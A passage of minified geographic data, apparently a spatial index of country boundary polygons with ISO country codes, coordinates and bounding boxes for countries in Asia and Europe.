318],[72.823752,28.961592],[73.450638,29.976413],[74.42138,30.979815],[74.405929,31.692639],[75.258642,32.271105],[74.451559,32.7649],[74.104294,33.441473],[73.749948,34.317699],[74.240203,34.748887],[75.757061,34.504923],[76.871722,34.653544],[77.837451,35.49401]]],minLng:68.176645,minLat:7.965535,maxLng:97.402561,maxLat:35.49401},{country:"LKA",coordinates:[[[81.787959,7.523055],[81.637322,6.481775],[81.21802,6.197141],[80.348357,5.96837],[79.872469,6.763463],[79.695167,8.200843],[80.147801,9.824078],[80.838818,9.268427],[81.304319,8.564206],[81.787959,7.523055]]],minLng:79.695167,minLat:5.96837,maxLng:81.787959,maxLat:9.824078},{country:"NPL",coordinates:[[[88.120441,27.876542],[88.043133,27.445819],[88.174804,26.810405],[88.060238,26.414615],[87.227472,26.397898],[86.024393,26.630985],[85.251779,26.726198],[84.675018,27.234901],[83.304249,27.364506],[81.999987,27.925479],[81.057203,28.416095],[80.088425,28.79447],[80.476721,29.729865],[81.111256,30.183481],[81.525804,30.422717],[82.327513,30.115268],[83.337115,29.463732],[83.898993,29.320226],[84.23458,28.839894],[85.011638,28.642774],[85.82332,28.203576],[86.954517,27.974262],[88.120441,27.876542]]],minLng:80.088425,minLat:26.397898,maxLng:88.174804,maxLat:30.422717},{country:"MMR",coordinates:[[[99.543309,20.186598],[98.959676,19.752981],[98.253724,19.708203],[97.797783,18.62708],[97.375896,18.445438],[97.859123,17.567946],[98.493761,16.837836],[98.903348,16.177824],[98.537376,15.308497],[98.192074,15.123703],[98.430819,14.622028],[99.097755,13.827503],[99.212012,13.269294],[99.196354,12.804748],[99.587286,11.892763],[99.038121,10.960546],[98.553551,9.93296],[98.457174,10.675266],[98.764546,11.441292],[98.428339,12.032987],[98.509574,13.122378],[98.103604,13.64046],[97.777732,14.837286],[97.597072,16.100568],[97.16454,16.928734],[96.505769,16.427241],[95.369352,15.71439],[94.808405,15.803454],[94.188804,16.037936],[94.533486,17.27724],[94.324817,18.213514],[93.540988,19.366493],[93.663255,19.726962],[93.078278,19.855145],[92.368554,20.670883],[92.303234,21.475485],[92.652257,21.324048],[92.672721,22.041239],[93.166128,22.27846],[93.060294,22.703111],[93.286327,23.043658],[93.325188,24.078556],[94.106742,23.850741],[94.552658,24.675238],[94.603249,25.162495],[95.155153,26.001307],[95.124768,26.573572],[96.419366,27.264589],[97.133999,27.083774],[97.051989,27.699059],[97.402561,27.882536],[97.327114,28.261583],[97.911988,28.335945],[98.246231,27.747221],[98.68269,27.508812],[98.712094,26.743536],[98.671838,25.918703],[97.724609,25.083637],[97.60472,23.897405],[98.660262,24.063286],[98.898749,23.142722],[99.531992,22.949039],[99.240899,22.118314],[99.983489,21.742937],[100.416538,21.558839],[101.150033,21.849984],[101.180005,21.436573],[100.329101,20.786122],[100.115988,20.41785],[99.543309,20.186598]]],minLng:92.303234,minLat:9.93296,maxLng:101.180005,maxLat:28.335945}],height:1,leaf:!0,bbox:[68.176645,5.96837,101.180005,35.49401]},{children:[{country:"CHN",coordinates:[[[127.657407,49.76027],[129.397818,49.4406],[130.582293,48.729687],[130.987282,47.790132],[132.506672,47.78897],[133.373596,48.183442],[135.026311,48.47823],[134.500814,47.57844],[134.112362,47.212467],[133.769644,46.116927],[133.097127,45.144066],[131.883454,45.321162],[131.025212,44.967953],[131.288555,44.11152],[131.144688,42.92999],[130.633866,42.903015],[130.640016,42.395009],[129.994267,42.985387],[129.596669,42.424982],[128.052215,41.994285],[128.208433,41.466772],[127.343783,41.503152],[126.869083,41.816569],[126.182045,41.107336],[125.079942,40.569824],[124.265625,39.928493],[122.86757,39.637788],[122.131388,39.170452],[121.054554,38.897471],[121.585995,39.360854],[121.376757,39.750261],[122.168595,40.422443],[121.640359,40.94639],[120.768629,40.593388],[119.639602,39.898056],[119.023464,39.252333],[118.042749,39.204274],[117.532702,38.737636],[118.059699,38.061476],[118.87815,37.897325],[118.911636,37.448464],[119.702802,37.156389],[120.823457,37.870428],[121.711259,37.481123],[122.357937,37.454484],[122.519995,36.930614],[121.104164,36.651329],[120.637009,36.11144],[119.664562,35.609791],[119.151208,34.909859],[120.227525,34.360332],[120.620369,33.376723],[121.229014,32.460319],[121.908146,31.692174],[121.891919,30.949352],[121.264257,30.676267],[121.503519,30.142915],[122.092114,29.83252],[121.938428,29.018022],[121.684439,28.225513],[121.125661,28.135673],[120.395473,27.053207],[119.585497,25.740781],[118.656871,24.547391],[117.281606,23.624501],[115.890735,22.782873],[114.763827,22.668074],[114.152547,22.22376],[113.80678,22.54834],[113.241078,22.051367],[111.843592,21.550494],[110.785466,21.397144],[110.444039,20.341033],[109.889861,20.282457],[109.627655,21.008227],[109.864488,21.395051],[108.522813,21.715212],[108.05018,21.55238],[107.04342,21.811899],[106.567273,22.218205],[106.725403,22.794268],[105.811247,22.976892],[105.329209,23.352063],[104.476858,22.81915],[103.504515,22.703757],[102.706992,22.708795],[102.170436,22.464753],[101.652018,22.318199],[101.80312,21.174367],[101.270026,21.201652],[101.180005,21.436573],[101.150033,21.849984],[100.416538,21.558839],[99.983489,21.742937],[99.240899,22.118314],[99.531992,22.949039],[98.898749,23.142722],[98.660262,24.063286],[97.60472,23.897405],[97.724609,25.083637],[98.671838,25.918703],[98.712094,26.743536],[98.68269,27.508812],[98.246231,27.747221],[97.911988,28.335945],[97.327114,28.261583],[96.248833,28.411031],[96.586591,28.83098],[96.117679,29.452802],[95.404802,29.031717],[94.56599,29.277438],[93.413348,28.640629],[92.503119,27.896876],[91.696657,27.771742],[91.258854,28.040614],[90.730514,28.064954],[90.015829,28.296439],[89.47581,28.042759],[88.814248,27.299316],[88.730326,28.086865],[88.120441,27.876542],[86.954517,27.974262],[85.82332,28.203576],[85.011638,28.642774],[84.23458,28.839894],[83.898993,29.320226],[83.337115,29.463732],[82.327513,30.115268],[81.525804,30.422717],[81.111256,30.183481],[79.721367,30.882715],[78.738894,31.515906],[78.458446,32.618164],[79.176129,32.48378],[79.208892,32.994395],[78.811086,33.506198],[78.912269,34.321936],[77.837451,35.49401],[76.192848,35.898403],[75.896897,36.666806],[75.158028,37.133031],[74.980002,37.41999],[74.829986,37.990007],[74.864816,38.378846],[74.257514,38.606507],[73.928852,38.505815],[73.675379,39.431237],[73.960013,39.660008],[73.822244,39.893973],[74.776862,40.366425],[75.467828,40.562072],[76.526368,40.427946],[76.904484,41.066486],[78.187197,41.185316],[78.543661,41.582243],[80.11943,42.123941],[80.25999,42.349999],[80.18015,42.920068],[80.866206,43.180362],[79.966106,44.917517],[81.947071,45.317027],[82.458926,45.53965],[83.180484,47.330031],[85.16429,47.000956],[85.720484,47.452969],[85.768233,48.455751],[86.598776,48.549182],[87.35997,49.214981],[87.751264,49.297198],[88.013832,48.599463],[88.854298,48.069082],[90.280826,47.693549],[90.970809,46.888146],[90.585768,45.719716],[90.94554,45.286073],[92.133891,45.115076],[93.480734,44.975472],[94.688929,44.352332],[95.306875,44.241331],[95.762455,43.319449],[96.349396,42.725635],[97.451757,42.74889],[99.515817,42.524691],[100.845866,42.663804],[101.83304,42.514873],[103.312278,41.907468],[104.522282,41.908347],[104.964994,41.59741],[106.129316,42.134328],[107.744773,42.481516],[109.243596,42.519446],[110.412103,42.871234],[111.129682,43.406834],[111.829588,43.743118],[111.667737,44.073176],[111.348377,44.457442],[111.873306,45.102079],[112.436062,45.011646],[113.463907,44.808893],[114.460332,45.339817],[115.985096,45.727235],[116.717868,46.388202],[117.421701,46.672733],[118.874326,46.805412],[119.66327,46.69268],[119.772824,47.048059],[118.866574,47.74706],[118.064143,48.06673],[117.295507,47.697709],[116.308953,47.85341],[115.742837,47.726545],[115.485282,48.135383],[116.191802,49.134598],[116.678801,49.888531],[117.879244,49.510983],[119.288461,50.142883],[119.279366,50.582908],[120.18205,51.643566],[120.738191,51.964115],[120.725789,52.516226],[120.177089,52.753886],[121.003085,53.251401],[122.245748,53.431726],[123.571507,53.458804],[125.068211,53.161045],[125.946349,52.792799],[126.564399,51.784255],[126.939157,51.353894],[127.287456,50.739797],[127.657407,49.76027]]],minLng:73.675379,minLat:20.282457,maxLng:135.026311,maxLat:53.458804},{country:"BGD",coordinates:[[[92.672721,22.041239],[92.652257,21.324048],[92.303234,21.475485],[92.368554,20.670883],[92.082886,21.192195],[92.025215,21.70157],[91.834891,22.182936],[91.417087,22.765019],[90.496006,22.805017],[90.586957,22.392794],[90.272971,21.836368],[89.847467,22.039146],[89.70205,21.857116],[89.418863,21.966179],[89.031961,22.055708],[88.876312,22.879146],[88.52977,23.631142],[88.69994,24.233715],[88.084422,24.501657],[88.306373,24.866079],[88.931554,25.238692],[88.209789,25.768066],[88.563049,26.446526],[89.355094,26.014407],[89.832481,25.965082],[89.920693,25.26975],[90.872211,25.132601],[91.799596,25.147432],[92.376202,24.976693],[91.915093,24.130414],[91.46773,24.072639],[91.158963,23.503527],[91.706475,22.985264],[91.869928,23.624346],[92.146035,23.627499],[92.672721,22.041239]]],minLng:88.084422,minLat:20.670883,maxLng:92.672721,maxLat:26.446526},{country:"BTN",coordinates:[[[91.696657,27.771742],[92.103712,27.452614],[92.033484,26.83831],[91.217513,26.808648],[90.373275,26.875724],[89.744528,26.719403],[88.835643,27.098966],[88.814248,27.299316],[89.47581,28.042759],[90.015829,28.296439],[90.730514,28.064954],[91.258854,28.040614],[91.696657,27.771742]]],minLng:88.814248,minLat:26.719403,maxLng:92.103712,maxLat:28.296439},{country:"KOR",coordinates:[[[128.349716,38.612243],[129.21292,37.432392],[129.46045,36.784189],[129.468304,35.632141],[129.091377,35.082484],[128.18585,34.890377],[127.386519,34.475674],[126.485748,34.390046],[126.37392,34.93456],[126.559231,35.684541],[126.117398,36.725485],[126.860143,36.893924],[126.174759,37.749686],[126.237339,37.840378],[126.68372,37.804773],[127.073309,38.256115],[127.780035,38.304536],[128.205746,38.370397],[128.349716,38.612243]]],minLng:126.117398,minLat:34.390046,maxLng:129.468304,maxLat:38.612243},{country:"MNG",coordinates:[[[87.751264,49.297198],[88.805567,49.470521],[90.713667,50.331812],[92.234712,50.802171],[93.104219,50.49529],[94.147566,50.480537],[94.815949,50.013433],[95.814028,49.977467],[97.259728,49.726061],[98.231762,50.422401],[97.82574,51.010995],[98.861491,52.047366],[99.981732,51.634006],[100.88948,51.516856],[102.065223,51.259921],[102.255909,50.510561],[103.676545,50.089966],[104.621552,50.275329],[105.886591,50.406019],[106.888804,50.274296],[107.868176,49.793705],[108.475167,49.282548],[109.402449,49.292961],[110.662011,49.130128],[111.581231,49.377968],[112.89774,49.543565],[114.362456,50.248303],[114.96211,50.140247],[115.485695,49.805177],[116.678801,49.888531],[116.191802,49.134598],[115.485282,48.135383],[115.742837,47.726545],[116.308953,47.85341],[117.295507,47.697709],[118.064143,48.06673],[118.866574,47.74706],[119.772824,47.048059],[119.66327,46.69268],[118.874326,46.805412],[117.421701,46.672733],[116.717868,46.388202],[115.985096,45.727235],[114.460332,45.339817],[113.463907,44.808893],[112.436062,45.011646],[111.873306,45.102079],[111.348377,44.457442],[111.667737,44.073176],[111.829588,43.743118],[111.129682,43.406834],[110.412103,42.871234],[109.243596,42.519446],[107.744773,42.481516],[106.129316,42.134328],[104.964994,41.59741],[104.522282,41.908347],[103.312278,41.907468],[101.83304,42.514873],[100.845866,42.663804],[99.515817,42.524691],[97.451757,42.74889],[96.349396,42.725635],[95.762455,43.319449],[95.306875,44.241331],[94.688929,44.352332],[93.480734,44.975472],[92.133891,45.115076],[90.94554,45.286073],[90.585768,45.719716],[90.970809,46.888146],[90.280826,47.693549],[88.854298,48.069082],[88.013832,48.599463],[87.751264,49.297198]]],minLng:87.751264,minLat:41.59741,maxLng:119.772824,maxLat:52.047366},{country:"PRK",coordinates:[[[130.640016,42.395009],[130.780007,42.220007],[130.400031,42.280004],[129.965949,41.941368],[129.667362,41.601104],[129.705189,40.882828],[129.188115,40.661808],[129.0104,40.485436],[128.633368,40.189847],[127.967414,40.025413],[127.533436,39.75685],[127.50212,39.323931],[127.385434,39.213472],[127.783343,39.050898],[128.349716,38.612243],[128.205746,38.370397],[127.780035,38.304536],[127.073309,38.256115],[126.68372,37.804773],[126.237339,37.840378],[126.174759,37.749686],[125.689104,37.94001],[125.568439,37.752089],[125.27533,37.669071],[125.240087,37.857224],[124.981033,37.948821],[124.712161,38.108346],[124.985994,38.548474],[125.221949,38.665857],[125.132859,38.848559],[125.38659,39.387958],[125.321116,39.551385],[124.737482,39.660344],[124.265625,39.928493],[125.079942,40.569824],[126.182045,41.107336],[126.869083,41.816569],[127.343783,41.503152],[128.208433,41.466772],[128.052215,41.994285],[129.596669,42.424982],[129.994267,42.985387],[130.640016,42.395009]]],minLng:124.265625,minLat:37.669071,maxLng:130.780007,maxLat:42.985387},{country:"TWN",coordinates:[[[121.777818,24.394274],[121.175632,22.790857],[120.74708,21.970571],[120.220083,22.814861],[120.106189,23.556263],[120.69468,24.538451],[121.495044,25.295459],[121.951244,24.997596],[121.777818,24.394274]]],minLng:120.106189,minLat:21.970571,maxLng:121.951244,maxLat:25.295459}],height:1,leaf:!0,bbox:[73.675379,20.282457,135.026311,53.458804]},{children:[{country:"LAO",coordinates:[[[105.218777,14.273212],[105.544338,14.723934],[105.589039,15.570316],[104.779321,16.441865],[104.716947,17.428859],[103.956477,18.240954],[103.200192,18.309632],[102.998706,17.961695],[102.413005,17.932782],[102.113592,18.109102],[101.059548,17.512497],[101.035931,18.408928],[101.282015,19.462585],[100.606294,19.508344],[100.548881,20.109238],[100.115988,20.41785],[100.329101,20.786122],[101.180005,21.436573],[101.270026,21.201652],[101.80312,21.174367],[101.652018,22.318199],[102.170436,22.464753],[102.754896,21.675137],[103.203861,20.766562],[104.435,20.758733],[104.822574,19.886642],[104.183388,19.624668],[103.896532,19.265181],[105.094598,18.666975],[105.925762,17.485315],[106.556008,16.604284],[107.312706,15.908538],[107.564525,15.202173],[107.382727,14.202441],[106.496373,14.570584],[106.043946,13.881091],[105.218777,14.273212]]],minLng:100.115988,minLat:13.881091,maxLng:107.564525,maxLat:22.464753},{country:"KHM",coordinates:[[[103.49728,10.632555],[103.09069,11.153661],[102.584932,12.186595],[102.348099,13.394247],[102.988422,14.225721],[104.281418,14.416743],[105.218777,14.273212],[106.043946,13.881091],[106.496373,14.570584],[107.382727,14.202441],[107.614548,13.535531],[107.491403,12.337206],[105.810524,11.567615],[106.24967,10.961812],[105.199915,10.88931],[104.334335,10.486544],[103.49728,10.632555]]],minLng:102.348099,minLat:10.486544,maxLng:107.614548,maxLat:14.570584},{country:"CHN",coordinates:[[[110.339188,18.678395],[109.47521,18.197701],[108.655208,18.507682],[108.626217,19.367888],[109.119056,19.821039],[110.211599,20.101254],[110.786551,20.077534],[111.010051,19.69593],[110.570647,19.255879],[110.339188,18.678395]]],minLng:108.626217,minLat:18.197701,maxLng:111.010051,maxLat:20.101254},{country:"THA",coordinates:[[[102.584932,12.186595],[101.687158,12.64574],[100.83181,12.627085],[100.978467,13.412722],[100.097797,13.406856],[100.018733,12.307001],[99.478921,10.846367],[99.153772,9.963061],[99.222399,9.239255],[99.873832,9.207862],[100.279647,8.295153],[100.459274,7.429573],[101.017328,6.856869],[101.623079,6.740622],[102.141187,6.221636],[101.814282,5.810808],[101.154219,5.691384],[101.075516,6.204867],[100.259596,6.642825],[100.085757,6.464489],[99.690691,6.848213],[99.519642,7.343454],[98.988253,7.907993],[98.503786,8.382305],[98.339662,7.794512],[98.150009,8.350007],[98.25915,8.973923],[98.553551,9.93296],[99.038121,10.960546],[99.587286,11.892763],[99.196354,12.804748],[99.212012,13.269294],[99.097755,13.827503],[98.430819,14.622028],[98.192074,15.123703],[98.537376,15.308497],[98.903348,16.177824],[98.493761,16.837836],[97.859123,17.567946],[97.375896,18.445438],[97.797783,18.62708],[98.253724,19.708203],[98.959676,19.752981],[99.543309,20.186598],[100.115988,20.41785],[100.548881,20.109238],[100.606294,19.508344],[101.282015,19.462585],[101.035931,18.408928],[101.059548,17.512497],[102.113592,18.109102],[102.413005,17.932782],[102.998706,17.961695],[103.200192,18.309632],[103.956477,18.240954],[104.716947,17.428859],[104.779321,16.441865],[105.589039,15.570316],[105.544338,14.723934],[105.218777,14.273212],[104.281418,14.416743],[102.988422,14.225721],[102.348099,13.394247],[102.584932,12.186595]]],minLng:97.375896,minLat:5.691384,maxLng:105.589039,maxLat:20.41785},{country:"VNM",coordinates:[[[108.05018,21.55238],[106.715068,20.696851],[105.881682,19.75205],[105.662006,19.058165],[106.426817,18.004121],[107.361954,16.697457],[108.269495,16.079742],[108.877107,15.276691],[109.33527,13.426028],[109.200136,11.666859],[108.36613,11.008321],[107.220929,10.364484],[106.405113,9.53084],[105.158264,8.59976],[104.795185,9.241038],[105.076202,9.918491],[104.334335,10.486544],[105.199915,10.88931],[106.24967,10.961812],[105.810524,11.567615],[107.491403,12.337206],[107.614548,13.535531],[107.382727,14.202441],[107.564525,15.202173],[107.312706,15.908538],[106.556008,16.604284],[105.925762,17.485315],[105.094598,18.666975],[103.896532,19.265181],[104.183388,19.624668],[104.822574,19.886642],[104.435,20.758733],[103.203861,20.766562],[102.754896,21.675137],[102.170436,22.464753],[102.706992,22.708795],[103.504515,22.703757],[104.476858,22.81915],[105.329209,23.352063],[105.811247,22.976892],[106.725403,22.794268],[106.567273,22.218205],[107.04342,21.811899],[108.05018,21.55238]]],minLng:102.170436,minLat:8.59976,maxLng:109.33527,maxLat:23.352063}],height:1,leaf:!0,bbox:[97.375896,5.691384,111.010051,23.352063]},{children:[{country:"JPN",coordinates:[[[140.976388,37.142074],[140.59977,36.343983],[140.774074,35.842877],[140.253279,35.138114],[138.975528,34.6676],[137.217599,34.606286],[135.792983,33.464805],[135.120983,33.849071],[135.079435,34.596545],[133.340316,34.375938],[132.156771,33.904933],[130.986145,33.885761],[132.000036,33.149992],[131.33279,31.450355],[130.686318,31.029579],[130.20242,31.418238],[130.447676,32.319475],[129.814692,32.61031],[129.408463,33.296056],[130.353935,33.604151],[130.878451,34.232743],[131.884229,34.749714],[132.617673,35.433393],[134.608301,35.731618],[135.677538,35.527134],[136.723831,37.304984],[137.390612,36.827391],[138.857602,37.827485],[139.426405,38.215962],[140.05479,39.438807],[139.883379,40.563312],[140.305783,41.195005],[141.368973,41.37856],[141.914263,39.991616],[141.884601,39.180865],[140.959489,38.174001],[140.976388,37.142074]]],minLng:129.408463,minLat:31.029579,maxLng:141.914263,maxLat:41.37856},{country:"JPN",coordinates:[[[134.638428,34.149234],[134.766379,33.806335],[134.203416,33.201178],[133.79295,33.521985],[133.280268,33.28957],[133.014858,32.704567],[132.363115,32.989382],[132.371176,33.463642],[132.924373,34.060299],[133.492968,33.944621],[133.904106,34.364931],[134.638428,34.149234]]],minLng:132.363115,minLat:32.704567,maxLng:134.766379,maxLat:34.364931},{country:"JPN",coordinates:[[[143.910162,44.1741],[144.613427,43.960883],[145.320825,44.384733],[145.543137,43.262088],[144.059662,42.988358],[143.18385,41.995215],[141.611491,42.678791],[141.067286,41.584594],[139.955106,41.569556],[139.817544,42.563759],[140.312087,43.333273],[141.380549,43.388825],[141.671952,44.772125],[141.967645,45.551483],[143.14287,44.510358],[143.910162,44.1741]]],minLng:139.817544,minLat:41.569556,maxLng:145.543137,maxLat:45.551483},{country:"RUS",coordinates:[[[143.648007,50.7476],[144.654148,48.976391],[143.173928,49.306551],[142.558668,47.861575],[143.533492,46.836728],[143.505277,46.137908],[142.747701,46.740765],[142.09203,45.966755],[141.906925,46.805929],[142.018443,47.780133],[141.904445,48.859189],[142.1358,49.615163],[142.179983,50.952342],[141.594076,51.935435],[141.682546,53.301966],[142.606934,53.762145],[142.209749,54.225476],[142.654786,54.365881],[142.914616,53.704578],[143.260848,52.74076],[143.235268,51.75666],[143.648007,50.7476]]],minLng:141.594076,minLat:45.966755,maxLng:144.654148,maxLat:54.365881}],height:1,leaf:!0,bbox:[129.408463,31.029579,145.543137,54.365881]},{children:[{country:"PHL",coordinates:[[[118.504581,9.316383],[117.174275,8.3675],[117.664477,9.066889],[118.386914,9.6845],[118.987342,10.376292],[119.511496,11.369668],[119.689677,10.554291],[119.029458,10.003653],[118.504581,9.316383]]],minLng:117.174275,minLat:8.3675,maxLng:119.689677,maxLat:11.369668},{country:"PHL",coordinates:[[[121.883548,11.891755],[122.483821,11.582187],[123.120217,11.58366],[123.100838,11.165934],[122.637714,10.741308],[122.00261,10.441017],[121.967367,10.905691],[122.03837,11.415841],[121.883548,11.891755]]],minLng:121.883548,minLat:10.441017,maxLng:123.120217,maxLat:11.891755},{country:"PHL",coordinates:[[[126.376814,8.414706],[126.478513,7.750354],[126.537424,7.189381],[126.196773,6.274294],[125.831421,7.293715],[125.363852,6.786485],[125.683161,6.049657],[125.396512,5.581003],[124.219788,6.161355],[123.93872,6.885136],[124.243662,7.36061],[123.610212,7.833527],[123.296071,7.418876],[122.825506,7.457375],[122.085499,6.899424],[121.919928,7.192119],[122.312359,8.034962],[122.942398,8.316237],[123.487688,8.69301],[123.841154,8.240324],[124.60147,8.514158],[124.764612,8.960409],[125.471391,8.986997],[125.412118,9.760335],[126.222714,9.286074],[126.306637,8.782487],[126.376814,8.414706]]],minLng:121.919928,minLat:5.581003,maxLng:126.537424,maxLat:9.760335},{country:"PHL",coordinates:[[[123.982438,10.278779],[123.623183,9.950091],[123.309921,9.318269],[122.995883,9.022189],[122.380055,9.713361],[122.586089,9.981045],[122.837081,10.261157],[122.947411,10.881868],[123.49885,10.940624],[123.337774,10.267384],[124.077936,11.232726],[123.982438,10.278779]]],minLng:122.380055,minLat:9.022189,maxLng:124.077936,maxLat:11.232726},{country:"PHL",coordinates:[[[125.502552,12.162695],[125.783465,11.046122],[125.011884,11.311455],[125.032761,10.975816],[125.277449,10.358722],[124.801819,10.134679],[124.760168,10.837995],[124.459101,10.88993],[124.302522,11.495371],[124.891013,11.415583],[124.87799,11.79419],[124.266762,12.557761],[125.227116,12.535721],[125.502552,12.162695]]],minLng:124.266762,minLat:10.134679,maxLng:125.783465,maxLat:12.557761},{country:"PHL",coordinates:[[[121.527394,13.06959],[121.26219,12.20556],[120.833896,12.704496],[120.323436,13.466413],[121.180128,13.429697],[121.527394,13.06959]]],minLng:120.323436,minLat:12.20556,maxLng:121.527394,maxLat:13.466413},{country:"PHL",coordinates:[[[121.321308,18.504065],[121.937601,18.218552],[122.246006,18.47895],[122.336957,18.224883],[122.174279,17.810283],[122.515654,17.093505],[122.252311,16.262444],[121.662786,15.931018],[121.50507,15.124814],[121.728829,14.328376],[122.258925,14.218202],[122.701276,14.336541],[123.950295,13.782131],[123.855107,13.237771],[124.181289,12.997527],[124.077419,12.536677],[123.298035,13.027526],[122.928652,13.55292],[122.671355,13.185836],[122.03465,13.784482],[121.126385,13.636687],[120.628637,13.857656],[120.679384,14.271016],[120.991819,14.525393],[120.693336,14.756671],[120.564145,14.396279],[120.070429,14.970869],[119.920929,15.406347],[119.883773,16.363704],[120.286488,16.034629],[120.390047,17.599081],[120.715867,18.505227],[121.321308,18.504065]]],minLng:119.883773,minLat:12.536677,maxLng:124.181289,maxLat:18.505227}],height:1,leaf:!0,bbox:[117.174275,5.581003,126.537424,18.505227]}],height:2,bbox:[68.176645,5.581003,145.543137,54.365881]},{children:[{children:[{country:"GRC",coordinates:[[[26.604196,41.562115],[26.294602,40.936261],[26.056942,40.824123],[25.447677,40.852545],[24.925848,40.947062],[23.714811,40.687129],[24.407999,40.124993],[23.899968,39.962006],[23.342999,39.960998],[22.813988,40.476005],[22.626299,40.256561],[22.849748,39.659311],[23.350027,39.190011],[22.973099,38.970903],[23.530016,38.510001],[24.025025,38.219993],[24.040011,37.655015],[23.115003,37.920011],[23.409972,37.409991],[22.774972,37.30501],[23.154225,36.422506],[22.490028,36.41],[21.670026,36.844986],[21.295011,37.644989],[21.120034,38.310323],[20.730032,38.769985],[20.217712,39.340235],[20.150016,39.624998],[20.615,40.110007],[20.674997,40.435],[20.99999,40.580004],[21.02004,40.842727],[21.674161,40.931275],[22.055378,41.149866],[22.597308,41.130487],[22.76177,41.3048],[22.952377,41.337994],[23.692074,41.309081],[24.492645,41.583896],[25.197201,41.234486],[26.106138,41.328899],[26.117042,41.826905],[26.604196,41.562115]]],minLng:20.150016,minLat:36.41,maxLng:26.604196,maxLat:41.826905},{country:"BGR",coordinates:[[[22.65715,44.234923],[22.944832,43.823785],[23.332302,43.897011],[24.100679,43.741051],[25.569272,43.688445],[26.065159,43.943494],[27.2424,44.175986],[27.970107,43.812468],[28.558081,43.707462],[28.039095,43.293172],[27.673898,42.577892],[27.99672,42.007359],[27.135739,42.141485],[26.117042,41.826905],[26.106138,41.328899],[25.197201,41.234486],[24.492645,41.583896],[23.692074,41.309081],[22.952377,41.337994],[22.881374,41.999297],[22.380526,42.32026],[22.545012,42.461362],[22.436595,42.580321],[22.604801,42.898519],[22.986019,43.211161],[22.500157,43.642814],[22.410446,44.008063],[22.65715,44.234923]]],minLng:22.380526,minLat:41.234486,maxLng:28.558081,maxLat:44.234923},{country:"GRC",coordinates:[[[23.69998,35.705004],[24.246665,35.368022],[25.025015,35.424996],[25.769208,35.354018],[25.745023,35.179998],[26.290003,35.29999],[26.164998,35.004995],[24.724982,34.919988],[24.735007,35.084991],[23.514978,35.279992],[23.69998,35.705004]]],minLng:23.514978,minLat:34.919988,maxLng:26.290003,maxLat:35.705004},{country:"MKD",coordinates:[[[20.59023,41.85541],[20.71731,41.84711],[20.76216,42.05186],[21.3527,42.2068],[21.576636,42.245224],[21.91708,42.30364],[22.380526,42.32026],[22.881374,41.999297],[22.952377,41.337994],[22.76177,41.3048],[22.597308,41.130487],[22.055378,41.149866],[21.674161,40.931275],[21.02004,40.842727],[20.60518,41.08622],[20.46315,41.51509],[20.59023,41.85541]]],minLng:20.46315,minLat:40.842727,maxLng:22.952377,maxLat:42.32026}],height:1,leaf:!0,bbox:[20.150016,34.919988,28.558081,44.234923]},{children:[{country:"ESP",coordinates:[[[-9.034818,41.880571],[-8.984433,42.592775],[-9.392884,43.026625],[-7.97819,43.748338],[-6.754492,43.567909],[-5.411886,43.57424],[-4.347843,43.403449],[-3.517532,43.455901],[-1.901351,43.422802],[-1.502771,43.034014],[.338047,42.579546],[.701591,42.795734],[1.826793,42.343385],[2.985999,42.473015],[3.039484,41.89212],[2.091842,41.226089],[.810525,41.014732],[.721331,40.678318],[.106692,40.123934],[-.278711,39.309978],[.111291,38.738514],[-.467124,38.292366],[-.683389,37.642354],[-1.438382,37.443064],[-2.146453,36.674144],[-3.415781,36.6589],[-4.368901,36.677839],[-4.995219,36.324708],[-5.37716,35.94685],[-5.866432,36.029817],[-6.236694,36.367677],[-6.520191,36.942913],[-7.453726,37.097788],[-7.537105,37.428904],[-7.166508,37.803894],[-7.029281,38.075764],[-7.374092,38.373059],[-7.098037,39.030073],[-7.498632,39.629571],[-7.066592,39.711892],[-7.026413,40.184524],[-6.86402,40.330872],[-6.851127,41.111083],[-6.389088,41.381815],[-6.668606,41.883387],[-7.251309,41.918346],[-7.422513,41.792075],[-8.013175,41.790886],[-8.263857,42.280469],[-8.671946,42.134689],[-9.034818,41.880571]]],minLng:-9.392884,minLat:35.94685,maxLng:3.039484,maxLat:43.748338},{country:"PRT",coordinates:[[[-9.034818,41.880571],[-8.671946,42.134689],[-8.263857,42.280469],[-8.013175,41.790886],[-7.422513,41.792075],[-7.251309,41.918346],[-6.668606,41.883387],[-6.389088,41.381815],[-6.851127,41.111083],[-6.86402,40.330872],[-7.026413,40.184524],[-7.066592,39.711892],[-7.498632,39.629571],[-7.098037,39.030073],[-7.374092,38.373059],[-7.029281,38.075764],[-7.166508,37.803894],[-7.537105,37.428904],[-7.453726,37.097788],[-7.855613,36.838269],[-8.382816,36.97888],[-8.898857,36.868809],[-8.746101,37.651346],[-8.839998,38.266243],[-9.287464,38.358486],[-9.526571,38.737429],[-9.446989,39.392066],[-9.048305,39.755093],[-8.977353,40.159306],[-8.768684,40.760639],[-8.790853,41.184334],[-8.990789,41.543459],[-9.034818,41.880571]]],minLng:-9.526571,minLat:36.838269,maxLng:-6.389088,maxLat:42.280469},{country:"ITA",coordinates:[[[9.210012,41.209991],[9.809975,40.500009],[9.669519,39.177376],[9.214818,39.240473],[8.806936,38.906618],[8.428302,39.171847],[8.388253,40.378311],[8.159998,40.950007],[8.709991,40.899984],[9.210012,41.209991]]],minLng:8.159998,minLat:38.906618,maxLng:9.809975,maxLat:41.209991},{country:"FRA",coordinates:[[[3.588184,50.378992],[4.286023,49.907497],[4.799222,49.985373],[5.674052,49.529484],[5.897759,49.442667],[6.18632,49.463803],[6.65823,49.201958],[8.099279,49.017784],[7.593676,48.333019],[7.466759,47.620582],[7.192202,47.449766],[6.736571,47.541801],[6.768714,47.287708],[6.037389,46.725779],[6.022609,46.27299],[6.5001,46.429673],[6.843593,45.991147],[6.802355,45.70858],[7.096652,45.333099],[6.749955,45.028518],[7.007562,44.254767],[7.549596,44.127901],[7.435185,43.693845],[6.529245,43.128892],[4.556963,43.399651],[3.100411,43.075201],[2.985999,42.473015],[1.826793,42.343385],[.701591,42.795734],[.338047,42.579546],[-1.502771,43.034014],[-1.901351,43.422802],[-1.384225,44.02261],[-1.193798,46.014918],[-2.225724,47.064363],[-2.963276,47.570327],[-4.491555,47.954954],[-4.59235,48.68416],[-3.295814,48.901692],[-1.616511,48.644421],[-1.933494,49.776342],[-.989469,49.347376],[1.338761,50.127173],[1.639001,50.946606],[2.513573,51.148506],[2.658422,50.796848],[3.123252,50.780363],[3.588184,50.378992]]],minLng:-4.59235,minLat:42.343385,maxLng:8.099279,maxLat:51.148506},{country:"BEL",coordinates:[[[3.314971,51.345781],[4.047071,51.267259],[4.973991,51.475024],[5.606976,51.037298],[6.156658,50.803721],[6.043073,50.128052